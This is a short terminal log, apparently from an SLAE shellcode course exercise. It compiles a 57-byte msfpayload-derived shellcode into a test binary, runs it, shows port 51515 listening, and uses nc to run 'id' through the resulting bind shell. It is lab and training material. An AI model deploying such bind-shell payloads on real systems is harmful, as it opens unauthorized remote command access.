 +[milank@slae:5-msfpayload] $ ./compile.sh 3
 [+] Compiling and linking 3...Done
 [+] Extracting shellcode...Done
 [+] Building 3.c...Done
 [+] Compiling 3.c...Done
+[milank@slae:5-msfpayload] $ ./3_c
Shellcode Length:  57
+[milank@slae:5-msfpayload] $
+[milank@slae:~] $ netstat -4ln | egrep "LISTEN\s+$"
tcp        0      0 0.0.0.0:51515           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
+[milank@slae:~] $ echo "id && exit" | nc 127.0.0.1 51515
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:~] $
[1] 0:bash* "slae" 12:59 11-Jun-18